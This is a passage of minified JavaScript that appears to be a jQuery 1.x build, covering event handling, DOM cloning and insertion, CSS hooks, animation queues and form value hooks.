Y.nodeName(t.target,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}},simulate:function(t,e,i,n){t=Y.extend(new Y.Event,i,{type:t,isSimulated:!0,originalEvent:{}});n?Y.event.trigger(t,null,e):Y.event.dispatch.call(e,t),t.isDefaultPrevented()&&i.preventDefault()}},Y.removeEvent=st.removeEventListener?function(t,e,i){t.removeEventListener&&t.removeEventListener(e,i,!1)}:function(t,e,i){e="on"+e;t.detachEvent&&(typeof t[e]===pt&&(t[e]=null),t.detachEvent(e,i))},Y.Event=function(t,e){return this instanceof Y.Event?(t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?d:h):this.type=t,e&&Y.extend(this,e),this.timeStamp=t&&t.timeStamp||Y.now(),void(this[Y.expando]=!0)):new Y.Event(t,e)},Y.Event.prototype={isDefaultPrevented:h,isPropagationStopped:h,isImmediatePropagationStopped:h,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=d,t&&(t.preventDefault?t.preventDefault():t.returnValue=!1)},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=d,t&&(t.stopPropagation&&t.stopPropagation(),t.cancelBubble=!0)},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=d,t&&t.stopImmediatePropagation&&t.stopImmediatePropagation(),this.stopPropagation()}},Y.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,o){Y.event.special[t]={delegateType:o,bindType:o,handle:function(t){var e,i=t.relatedTarget,n=t.handleObj;return i&&(i===this||Y.contains(this,i))||(t.type=n.origType,e=n.handler.apply(this,arguments),t.type=o),e}}}),G.submitBubbles||(Y.event.special.submit={setup:function(){return!Y.nodeName(this,"form")&&void Y.event.add(this,"click._submit keypress._submit",function(t){t=t.target,t=Y.nodeName(t,"input")||Y.nodeName(t,"button")?t.form:void 0;t&&!Y._data(t,"submitBubbles")&&(Y.event.add(t,"submit._submit",function(t){t._submit_bubble=!0}),Y._data(t,"submitBubbles",!0))})},postDispatch:function(t){t._submit_bubble&&(delete t._submit_bubble,this.parentNode&&!t.isTrigger&&Y.event.simulate("submit",this.parentNode,t,!0))},teardown:function(){return!Y.nodeName(this,"form")&&void Y.event.remove(this,"._submit")}}),G.changeBubbles||(Y.event.special.change={setup:function(){return xt.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(Y.event.add(this,"propertychange._change",function(t){"checked"===t.originalEvent.propertyName&&(this._just_changed=!0)}),Y.event.add(this,"click._change",function(t){this._just_changed&&!t.isTrigger&&(this._just_changed=!1),Y.event.simulate("change",this,t,!0)})),!1):void Y.event.add(this,"beforeactivate._change",function(t){t=t.target;xt.test(t.nodeName)&&!Y._data(t,"changeBubbles")&&(Y.event.add(t,"change._change",function(t){!this.parentNode||t.isSimulated||t.isTrigger||Y.event.simulate("change",this.parentNode,t,!0)}),Y._data(t,"changeBubbles",!0))})},handle:function(t){var e=t.target;return this!==e||t.isSimulated||t.isTrigger||"radio"!==e.type&&"checkbox"!==e.type?t.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return Y.event.remove(this,"._change"),!xt.test(this.nodeName)}}),G.focusinBubbles||Y.each({focus:"focusin",blur:"focusout"},function(i,n){function o(t){Y.event.simulate(n,t.target,Y.event.fix(t),!0)}Y.event.special[n]={setup:function(){var t=this.ownerDocument||this,e=Y._data(t,n);e||t.addEventListener(i,o,!0),Y._data(t,n,(e||0)+1)},teardown:function(){var t=this.ownerDocument||this,e=Y._data(t,n)-1;e?Y._data(t,n,e):(t.removeEventListener(i,o,!0),Y._removeData(t,n))}}}),Y.fn.extend({on:function(t,e,i,n,o){var s,r;if("object"==typeof t){for(s in"string"!=typeof e&&(i=i||e,e=void 0),t)this.on(s,e,i,t[s],o);return this}if(null==i&&null==n?(n=e,i=e=void 0):null==n&&("string"==typeof e?(n=i,i=void 0):(n=i,i=e,e=void 0)),!1===n)n=h;else if(!n)return this;return 1===o&&(r=n,(n=function(t){return Y().off(t),r.apply(this,arguments)}).guid=r.guid||(r.guid=Y.guid++)),this.each(function(){Y.event.add(this,t,n,i,e)})},one:function(t,e,i,n){return this.on(t,e,i,n,1)},off:function(t,e,i){var n,o;if(t&&t.preventDefault&&t.handleObj)return n=t.handleObj,Y(t.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"!=typeof t)return!1!==e&&"function"!=typeof e||(i=e,e=void 0),!1===i&&(i=h),this.each(function(){Y.event.remove(this,t,i,e)});for(o in t)this.off(o,e,t[o]);return this},trigger:function(t,e){return this.each(function(){Y.event.trigger(t,e,this)})},triggerHandler:function(t,e){var i=this[0];return i?Y.event.trigger(t,e,i,!0):void 0}});var St="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Et=/ jQuery\d+="(?:null|\d+)"/g,qt=new RegExp("<(?:"+St+")[\\s/>]","i"),$t=/^\s+/,Dt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,It=/<([\w:]+)/,Ft=/<tbody/i,At=/<|&#?\w+;/,Nt=/<(?:script|style|link)/i,Pt=/checked\s*(?:[^=]|=\s*.checked.)/i,jt=/^$|\/(?:java|ecma)script/i,Mt=/^true\/(.*)/,Ot=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Lt={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:G.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},Rt=m(st).appendChild(st.createElement("div"));Lt.optgroup=Lt.option,Lt.tbody=Lt.tfoot=Lt.colgroup=Lt.caption=Lt.thead,Lt.th=Lt.td,Y.extend({clone:function(t,e,i){var n,o,s,r,a,l=Y.contains(t.ownerDocument,t);if(G.html5Clone||Y.isXMLDoc(t)||!qt.test("<"+t.nodeName+">")?s=t.cloneNode(!0):(Rt.innerHTML=t.outerHTML,Rt.removeChild(s=Rt.firstChild)),!(G.noCloneEvent&&G.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||Y.isXMLDoc(t)))for(n=g(s),a=g(t),r=0;null!=(o=a[r]);++r)n[r]&&function(t,e){var i,n,o;if(1===e.nodeType){if(i=e.nodeName.toLowerCase(),!G.noCloneEvent&&e[Y.expando]){for(n in(o=Y._data(e)).events)Y.removeEvent(e,n,o.handle);e.removeAttribute(Y.expando)}"script"===i&&e.text!==t.text?(y(e).text=t.text,b(e)):"object"===i?(e.parentNode&&(e.outerHTML=t.outerHTML),G.html5Clone&&t.innerHTML&&!Y.trim(e.innerHTML)&&(e.innerHTML=t.innerHTML)):"input"===i&&_t.test(t.type)?(e.defaultChecked=e.checked=t.checked,e.value!==t.value&&(e.value=t.value)):"option"===i?e.defaultSelected=e.selected=t.defaultSelected:"input"!==i&&"textarea"!==i||(e.defaultValue=t.defaultValue)}}(o,n[r]);if(e)if(i)for(a=a||g(t),n=n||g(s),r=0;null!=(o=a[r]);r++)x(o,n[r]);else x(t,s);return 0<(n=g(s,"script")).length&&_(n,!l&&g(t,"script")),n=a=o=null,s},buildFragment:function(t,e,i,n){for(var o,s,r,a,l,c,d,h=t.length,u=m(e),p=[],f=0;f<h;f++)if((s=t[f])||0===s)if("object"===Y.type(s))Y.merge(p,s.nodeType?[s]:s);else if(At.test(s)){for(a=a||u.appendChild(e.createElement("div")),l=(It.exec(s)||["",""])[1].toLowerCase(),d=Lt[l]||Lt._default,a.innerHTML=d[1]+s.replace(Dt,"<$1></$2>")+d[2],o=d[0];o--;)a=a.lastChild;if(!G.leadingWhitespace&&$t.test(s)&&p.push(e.createTextNode($t.exec(s)[0])),!G.tbody)for(o=(s="table"!==l||Ft.test(s)?"<table>"!==d[1]||Ft.test(s)?0:a:a.firstChild)&&s.childNodes.length;o--;)Y.nodeName(c=s.childNodes[o],"tbody")&&!c.childNodes.length&&s.removeChild(c);for(Y.merge(p,a.childNodes),a.textContent="";a.firstChild;)a.removeChild(a.firstChild);a=u.lastChild}else p.push(e.createTextNode(s));for(a&&u.removeChild(a),G.appendChecked||Y.grep(g(p,"input"),v),f=0;s=p[f++];)if((!n||-1===Y.inArray(s,n))&&(r=Y.contains(s.ownerDocument,s),a=g(u.appendChild(s),"script"),r&&_(a),i))for(o=0;s=a[o++];)jt.test(s.type||"")&&i.push(s);return a=null,u},cleanData:function(t,e){for(var i,n,o,s,r=0,a=Y.expando,l=Y.cache,c=G.deleteExpando,d=Y.event.special;null!=(i=t[r]);r++)if((e||Y.acceptData(i))&&(s=(o=i[a])&&l[o])){if(s.events)for(n in s.events)d[n]?Y.event.remove(i,n):Y.removeEvent(i,n,s.handle);l[o]&&(delete l[o],c?delete i[a]:typeof i.removeAttribute!==pt?i.removeAttribute(a):i[a]=null,H.push(o))}}}),Y.fn.extend({text:function(t){return bt(this,function(t){return void 0===t?Y.text(this):this.empty().append((this[0]&&this[0].ownerDocument||st).createTextNode(t))},null,t,arguments.length)},append:function(){return this.domManip(arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||p(this,t).appendChild(t)})},prepend:function(){return this.domManip(arguments,function(t){var e;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(e=p(this,t)).insertBefore(t,e.firstChild)})},before:function(){return this.domManip(arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return this.domManip(arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},remove:function(t,e){for(var i,n=t?Y.filter(t,this):this,o=0;null!=(i=n[o]);o++)e||1!==i.nodeType||Y.cleanData(g(i)),i.parentNode&&(e&&Y.contains(i.ownerDocument,i)&&_(g(i,"script")),i.parentNode.removeChild(i));return this},empty:function(){for(var t,e=0;null!=(t=this[e]);e++){for(1===t.nodeType&&Y.cleanData(g(t,!1));t.firstChild;)t.removeChild(t.firstChild);t.options&&Y.nodeName(t,"select")&&(t.options.length=0)}return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return Y.clone(this,t,e)})},html:function(t){return bt(this,function(t){var e=this[0]||{},i=0,n=this.length;if(void 0===t)return 1===e.nodeType?e.innerHTML.replace(Et,""):void 0;if("string"==typeof t&&!Nt.test(t)&&(G.htmlSerialize||!qt.test(t))&&(G.leadingWhitespace||!$t.test(t))&&!Lt[(It.exec(t)||["",""])[1].toLowerCase()]){t=t.replace(Dt,"<$1></$2>");try{for(;i<n;i++)1===(e=this[i]||{}).nodeType&&(Y.cleanData(g(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var e=arguments[0];return this.domManip(arguments,function(t){e=this.parentNode,Y.cleanData(g(this)),e&&e.replaceChild(t,this)}),e&&(e.length||e.nodeType)?this:this.remove()},detach:function(t){return this.remove(t,!0)},domManip:function(i,n){i=B.apply([],i);var t,e,o,s,r,a,l=0,c=this.length,d=this,h=c-1,u=i[0],p=Y.isFunction(u);if(p||1<c&&"string"==typeof u&&!G.checkClone&&Pt.test(u))return this.each(function(t){var e=d.eq(t);p&&(i[0]=u.call(this,t,e.html())),e.domManip(i,n)});if(c&&(t=(a=Y.buildFragment(i,this[0].ownerDocument,!1,this)).firstChild,1===a.childNodes.length&&(a=t),t)){for(o=(s=Y.map(g(a,"script"),y)).length;l<c;l++)e=a,l!==h&&(e=Y.clone(e,!0,!0),o&&Y.merge(s,g(e,"script"))),n.call(this[l],e,l);if(o)for(r=s[s.length-1].ownerDocument,Y.map(s,b),l=0;l<o;l++)e=s[l],jt.test(e.type||"")&&!Y._data(e,"globalEval")&&Y.contains(r,e)&&(e.src?Y._evalUrl&&Y._evalUrl(e.src):Y.globalEval((e.text||e.textContent||e.innerHTML||"").replace(Ot,"")));a=t=null}return this}}),Y.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,r){Y.fn[t]=function(t){for(var e,i=0,n=[],o=Y(t),s=o.length-1;i<=s;i++)e=i===s?this:this.clone(!0),Y(o[i])[r](e),U.apply(n,e.get());return this.pushStack(n)}});var Ht,zt,Bt={};G.shrinkWrapBlocks=function(){return null!=zt?zt:(zt=!1,(e=st.getElementsByTagName("body")[0])&&e.style?(t=st.createElement("div"),(i=st.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",e.appendChild(i).appendChild(t),typeof t.style.zoom!==pt&&(t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",t.appendChild(st.createElement("div")).style.width="5px",zt=3!==t.offsetWidth),e.removeChild(i),zt):void 0);var t,e,i};var Ut,Wt,Vt,Xt,Qt,Gt,Yt=/^margin/,Jt=new RegExp("^("+vt+")(?!px)[a-z%]+$","i"),Kt=/^(top|right|bottom|left)$/;function Zt(){var t,e,i,n=st.getElementsByTagName("body")[0];n&&n.style&&(t=st.createElement("div"),(e=st.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(e).appendChild(t),t.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",Vt=Xt=!1,Gt=!0,f.getComputedStyle&&(Vt="1%"!==(f.getComputedStyle(t,null)||{}).top,Xt="4px"===(f.getComputedStyle(t,null)||{width:"4px"}).width,(i=t.appendChild(st.createElement("div"))).style.cssText=t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",i.style.marginRight=i.style.width="0",t.style.width="1px",Gt=!parseFloat((f.getComputedStyle(i,null)||{}).marginRight),t.removeChild(i)),t.innerHTML="<table><tr><td></td><td>t</td></tr></table>",(i=t.getElementsByTagName("td"))[0].style.cssText="margin:0;border:0;padding:0;display:none",(Qt=0===i[0].offsetHeight)&&(i[0].style.display="",i[1].style.display="none",Qt=0===i[0].offsetHeight),n.removeChild(e))}f.getComputedStyle?(Ut=function(t){return(t.ownerDocument.defaultView.opener?t.ownerDocument.defaultView:f).getComputedStyle(t,null)},Wt=function(t,e,i){var n,o=t.style,s=(i=i||Ut(t))?i.getPropertyValue(e)||i[e]:void 0;return i&&(""!==s||Y.contains(t.ownerDocument,t)||(s=Y.style(t,e)),Jt.test(s)&&Yt.test(e)&&(n=o.width,t=o.minWidth,e=o.maxWidth,o.minWidth=o.maxWidth=o.width=s,s=i.width,o.width=n,o.minWidth=t,o.maxWidth=e)),void 0===s?s:s+""}):st.documentElement.currentStyle&&(Ut=function(t){return t.currentStyle},Wt=function(t,e,i){var n,o,s,r=t.style;return null==(s=(i=i||Ut(t))?i[e]:void 0)&&r&&r[e]&&(s=r[e]),Jt.test(s)&&!Kt.test(e)&&(n=r.left,(i=(o=t.runtimeStyle)&&o.left)&&(o.left=t.currentStyle.left),r.left="fontSize"===e?"1em":s,s=r.pixelLeft+"px",r.left=n,i&&(o.left=i)),void 0===s?s:s+""||"auto"}),(de=st.createElement("div")).innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",(he=(he=de.getElementsByTagName("a")[0])&&he.style)&&(he.cssText="float:left;opacity:.5",G.opacity="0.5"===he.opacity,G.cssFloat=!!he.cssFloat,de.style.backgroundClip="content-box",de.cloneNode(!0).style.backgroundClip="",G.clearCloneStyle="content-box"===de.style.backgroundClip,G.boxSizing=""===he.boxSizing||""===he.MozBoxSizing||""===he.WebkitBoxSizing,Y.extend(G,{reliableHiddenOffsets:function(){return null==Qt&&Zt(),Qt},boxSizingReliable:function(){return null==Xt&&Zt(),Xt},pixelPosition:function(){return null==Vt&&Zt(),Vt},reliableMarginRight:function(){return null==Gt&&Zt(),Gt}})),Y.swap=function(t,e,i,n){var o,s={};for(o in e)s[o]=t.style[o],t.style[o]=e[o];for(o in n=i.apply(t,n||[]),e)t.style[o]=s[o];return n};var te=/alpha\([^)]*\)/i,ee=/opacity\s*=\s*([^)]*)/,ie=/^(none|table(?!-c[ea]).+)/,ne=new RegExp("^("+vt+")(.*)$","i"),oe=new RegExp("^([+-])=("+vt+")","i"),se={position:"absolute",visibility:"hidden",display:"block"},re={letterSpacing:"0",fontWeight:"400"},ae=["Webkit","O","Moz","ms"];Y.extend({cssHooks:{opacity:{get:function(t,e){if(e){t=Wt(t,"opacity");return""===t?"1":t}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:G.cssFloat?"cssFloat":"styleFloat"},style:function(t,e,i,n){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var o,s,r,a=Y.camelCase(e),l=t.style;if(e=Y.cssProps[a]||(Y.cssProps[a]=k(l,a)),r=Y.cssHooks[e]||Y.cssHooks[a],void 0===i)return r&&"get"in r&&void 0!==(o=r.get(t,!1,n))?o:l[e];if("string"===(s=typeof i)&&(o=oe.exec(i))&&(i=(o[1]+1)*o[2]+parseFloat(Y.css(t,e)),s="number"),null!=i&&i==i&&("number"!==s||Y.cssNumber[a]||(i+="px"),G.clearCloneStyle||""!==i||0!==e.indexOf("background")||(l[e]="inherit"),!(r&&"set"in r&&void 0===(i=r.set(t,i,n)))))try{l[e]=i}catch(t){}}},css:function(t,e,i,n){var o,s=Y.camelCase(e);return e=Y.cssProps[s]||(Y.cssProps[s]=k(t.style,s)),(s=Y.cssHooks[e]||Y.cssHooks[s])&&"get"in s&&(o=s.get(t,!0,i)),void 0===o&&(o=Wt(t,e,n)),"normal"===o&&e in re&&(o=re[e]),""===i||i?(e=parseFloat(o),!0===i||Y.isNumeric(e)?e||0:o):o}}),Y.each(["height","width"],function(t,o){Y.cssHooks[o]={get:function(t,e,i){return e?ie.test(Y.css(t,"display"))&&0===t.offsetWidth?Y.swap(t,se,function(){return $(t,o,i)}):$(t,o,i):void 0},set:function(t,e,i){var n=i&&Ut(t);return E(0,e,i?q(t,o,i,G.boxSizing&&"border-box"===Y.css(t,"boxSizing",!1,n),n):0)}}}),G.opacity||(Y.cssHooks.opacity={get:function(t,e){return ee.test((e&&t.currentStyle?t.currentStyle:t.style).filter||"")?.01*parseFloat(RegExp.$1)+"":e?"1":""},set:function(t,e){var i=t.style,n=t.currentStyle,o=Y.isNumeric(e)?"alpha(opacity="+100*e+")":"",t=n&&n.filter||i.filter||"";((i.zoom=1)<=e||""===e)&&""===Y.trim(t.replace(te,""))&&i.removeAttribute&&(i.removeAttribute("filter"),""===e||n&&!n.filter)||(i.filter=te.test(t)?t.replace(te,o):t+" "+o)}}),Y.cssHooks.marginRight=T(G.reliableMarginRight,function(t,e){return e?Y.swap(t,{display:"inline-block"},Wt,[t,"marginRight"]):void 0}),Y.each({margin:"",padding:"",border:"Width"},function(o,s){Y.cssHooks[o+s]={expand:function(t){for(var e=0,i={},n="string"==typeof t?t.split(" "):[t];e<4;e++)i[o+yt[e]+s]=n[e]||n[e-2]||n[0];return i}},Yt.test(o)||(Y.cssHooks[o+s].set=E)}),Y.fn.extend({css:function(t,e){return bt(this,function(t,e,i){var n,o,s={},r=0;if(Y.isArray(e)){for(n=Ut(t),o=e.length;r<o;r++)s[e[r]]=Y.css(t,e[r],!1,n);return s}return void 0!==i?Y.style(t,e,i):Y.css(t,e)},t,e,1<arguments.length)},show:function(){return S(this,!0)},hide:function(){return S(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){gt(this)?Y(this).show():Y(this).hide()})}}),(Y.Tween=D).prototype={constructor:D,init:function(t,e,i,n,o,s){this.elem=t,this.prop=i,this.easing=o||"swing",this.options=e,this.start=this.now=this.cur(),this.end=n,this.unit=s||(Y.cssNumber[i]?"":"px")},cur:function(){var t=D.propHooks[this.prop];return(t&&t.get?t:D.propHooks._default).get(this)},run:function(t){var e,i=D.propHooks[this.prop];return this.options.duration?this.pos=e=Y.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(i&&i.set?i:D.propHooks._default).set(this),this}},D.prototype.init.prototype=D.prototype,D.propHooks={_default:{get:function(t){var e;return null==t.elem[t.prop]||t.elem.style&&null!=t.elem.style[t.prop]?(e=Y.css(t.elem,t.prop,""))&&"auto"!==e?e:0:t.elem[t.prop]},set:function(t){Y.fx.step[t.prop]?Y.fx.step[t.prop](t):t.elem.style&&(null!=t.elem.style[Y.cssProps[t.prop]]||Y.cssHooks[t.prop])?Y.style(t.elem,t.prop,t.now+t.unit):t.elem[t.prop]=t.now}}},D.propHooks.scrollTop=D.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},Y.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2}},Y.fx=D.prototype.init,Y.fx.step={};var le,ce,de,he,ue,pe=/^(?:toggle|show|hide)$/,fe=new RegExp("^(?:([+-])=|)("+vt+")([a-z%]*)$","i"),me=/queueHooks$/,ge=[function(e,t,i){var n,o,s,r,a,l,c,d=this,h={},u=e.style,p=e.nodeType&&gt(e),f=Y._data(e,"fxshow");for(n in i.queue||(null==(a=Y._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,l=a.empty.fire,a.empty.fire=function(){a.unqueued||l()}),a.unqueued++,d.always(function(){d.always(function(){a.unqueued--,Y.queue(e,"fx").length||a.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(i.overflow=[u.overflow,u.overflowX,u.overflowY],"inline"===("none"===(c=Y.css(e,"display"))?Y._data(e,"olddisplay")||C(e.nodeName):c)&&"none"===Y.css(e,"float")&&(G.inlineBlockNeedsLayout&&"inline"!==C(e.nodeName)?u.zoom=1:u.display="inline-block")),i.overflow&&(u.overflow="hidden",G.shrinkWrapBlocks()||d.always(function(){u.overflow=i.overflow[0],u.overflowX=i.overflow[1],u.overflowY=i.overflow[2]})),t)if(o=t[n],pe.exec(o)){if(delete t[n],s=s||"toggle"===o,o===(p?"hide":"show")){if("show"!==o||!f||void 0===f[n])continue;p=!0}h[n]=f&&f[n]||Y.style(e,n)}else c=void 0;if(Y.isEmptyObject(h))"inline"===("none"===c?C(e.nodeName):c)&&(u.display=c);else for(n in f?"hidden"in f&&(p=f.hidden):f=Y._data(e,"fxshow",{}),s&&(f.hidden=!p),p?Y(e).show():d.done(function(){Y(e).hide()}),d.done(function(){for(var t in Y._removeData(e,"fxshow"),h)Y.style(e,t,h[t])}),h)r=A(p?f[n]:0,n,d),n in f||(f[n]=r.start,p&&(r.end=r.start,r.start="width"===n||"height"===n?1:0))}],ve={"*":[function(t,e){var i=this.createTween(t,e),n=i.cur(),e=fe.exec(e),o=e&&e[3]||(Y.cssNumber[t]?"":"px"),s=(Y.cssNumber[t]||"px"!==o&&+n)&&fe.exec(Y.css(i.elem,t)),r=1,a=20;if(s&&s[3]!==o)for(o=o||s[3],e=e||[],s=+n||1;r=r||".5",s/=r,Y.style(i.elem,t,s+o),r!==(r=i.cur()/n)&&1!==r&&--a;);return e&&(s=i.start=+s||+n||0,i.unit=o,i.end=e[1]?s+(e[1]+1)*e[2]:+e[2]),i}]};Y.Animation=Y.extend(N,{tweener:function(t,e){for(var i,n=0,o=(t=Y.isFunction(t)?(e=t,["*"]):t.split(" ")).length;n<o;n++)i=t[n],ve[i]=ve[i]||[],ve[i].unshift(e)},prefilter:function(t,e){e?ge.unshift(t):ge.push(t)}}),Y.speed=function(t,e,i){var n=t&&"object"==typeof t?Y.extend({},t):{complete:i||!i&&e||Y.isFunction(t)&&t,duration:t,easing:i&&e||e&&!Y.isFunction(e)&&e};return n.duration=Y.fx.off?0:"number"==typeof n.duration?n.duration:n.duration in Y.fx.speeds?Y.fx.speeds[n.duration]:Y.fx.speeds._default,null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){Y.isFunction(n.old)&&n.old.call(this),n.queue&&Y.dequeue(this,n.queue)},n},Y.fn.extend({fadeTo:function(t,e,i,n){return this.filter(gt).css("opacity",0).show().end().animate({opacity:e},t,i,n)},animate:function(e,t,i,n){var o=Y.isEmptyObject(e),s=Y.speed(t,i,n),n=function(){var t=N(this,Y.extend({},e),s);(o||Y._data(this,"finish"))&&t.stop(!0)};return n.finish=n,o||!1===s.queue?this.each(n):this.queue(s.queue,n)},stop:function(o,t,s){function r(t){var e=t.stop;delete t.stop,e(s)}return"string"!=typeof o&&(s=t,t=o,o=void 0),t&&!1!==o&&this.queue(o||"fx",[]),this.each(function(){var t=!0,e=null!=o&&o+"queueHooks",i=Y.timers,n=Y._data(this);if(e)n[e]&&n[e].stop&&r(n[e]);else for(e in n)n[e]&&n[e].stop&&me.test(e)&&r(n[e]);for(e=i.length;e--;)i[e].elem!==this||null!=o&&i[e].queue!==o||(i[e].anim.stop(s),t=!1,i.splice(e,1));!t&&s||Y.dequeue(this,o)})},finish:function(r){return!1!==r&&(r=r||"fx"),this.each(function(){var t,e=Y._data(this),i=e[r+"queue"],n=e[r+"queueHooks"],o=Y.timers,s=i?i.length:0;for(e.finish=!0,Y.queue(this,r,[]),n&&n.stop&&n.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===r&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<s;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete e.finish})}}),Y.each(["toggle","show","hide"],function(t,n){var o=Y.fn[n];Y.fn[n]=function(t,e,i){return null==t||"boolean"==typeof t?o.apply(this,arguments):this.animate(F(n,!0),t,e,i)}}),Y.each({slideDown:F("show"),slideUp:F("hide"),slideToggle:F("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,n){Y.fn[t]=function(t,e,i){return this.animate(n,t,e,i)}}),Y.timers=[],Y.fx.tick=function(){var t,e=Y.timers,i=0;for(le=Y.now();i<e.length;i++)(t=e[i])()||e[i]!==t||e.splice(i--,1);e.length||Y.fx.stop(),le=void 0},Y.fx.timer=function(t){Y.timers.push(t),t()?Y.fx.start():Y.timers.pop()},Y.fx.interval=13,Y.fx.start=function(){ce=ce||setInterval(Y.fx.tick,Y.fx.interval)},Y.fx.stop=function(){clearInterval(ce),ce=null},Y.fx.speeds={slow:600,fast:200,_default:400},Y.fn.delay=function(n,t){return n=Y.fx&&Y.fx.speeds[n]||n,t=t||"fx",this.queue(t,function(t,e){var i=setTimeout(t,n);e.stop=function(){clearTimeout(i)}})},(ue=st.createElement("div")).setAttribute("className","t"),ue.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",tt=ue.getElementsByTagName("a")[0],he=(de=st.createElement("select")).appendChild(st.createElement("option")),vt=ue.getElementsByTagName("input")[0],tt.style.cssText="top:1px",G.getSetAttribute="t"!==ue.className,G.style=/top/.test(tt.getAttribute("style")),G.hrefNormalized="/a"===tt.getAttribute("href"),G.checkOn=!!vt.value,G.optSelected=he.selected,G.enctype=!!st.createElement("form").enctype,de.disabled=!0,G.optDisabled=!he.disabled,(vt=st.createElement("input")).setAttribute("value",""),G.input=""===vt.getAttribute("value"),vt.value="t",vt.setAttribute("type","radio"),G.radioValue="t"===vt.value;var ye=/\r/g;Y.fn.extend({val:function(e){var i,t,n,o=this[0];return arguments.length?(n=Y.isFunction(e),this.each(function(t){1===this.nodeType&&(null==(t=n?e.call(this,t,Y(this).val()):e)?t="":"number"==typeof t?t+="":Y.isArray(t)&&(t=Y.map(t,function(t){return null==t?"":t+""})),(i=Y.valHooks[this.type]||Y.valHooks[this.nodeName.toLowerCase()])&&"set"in i&&void 0!==i.set(this,t,"value")||(this.value=t))})):o?(i=Y.valHooks[o.type]||Y.valHooks[o.nodeName.toLowerCase()])&&"get"in i&&void 0!==(t=i.get(o,"value"))?t:"string"==typeof(t=o.value)?t.replace(ye,""):null==t?"":t:void 0}}),Y.extend({valHooks:{option:{get:function(t){var e=Y.find.attr(t,"value");return null!=e?e:Y.trim(Y.text(t))}},select:{get:function(t){for(var e,i=t.options,n=t.selectedIndex,o="select-one"===t.type||n<0,s=o?null:[],r=o?n+1:i.length,a=n<0?r:o?n:0;a<r;a++)if(((e=i[a]).selected||a===n)&&(G.optDisabled?!e.disabled:null===e.getAttribute("disabled"))&&(!e.parentNode.disabled||!Y.nodeName(e.parentNode,"optgroup"))){if(e=Y(e).val(),o)return e;s.push(e)}return s},set:function(t,e){for(var i,n,o=t.options,s=Y.makeArray(e),r=o.length;r--;)if(n=o[r],0<=Y.inArray(Y.valHooks.option.get(n),s))try{n.selected=i=!0}catch(t){n.scrollHeight}else n.selected=!1;return i||(t.selectedIndex=-1),o}}}}),Y.each(["radio","checkbox"],function(){Y.valHooks[this]={set:function(t,e){return Y.isArray(e)?t.checked=0<=Y.inArray(Y(t).val(),e):void 0}},G.checkOn||(Y.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})});var be,_e,xe=Y.expr.attrHandle,we=/^(?:checked|selected)$/i,Ce=G.getSetAttribute,Te=G.input;Y.fn.extend({attr:function(t,e){return 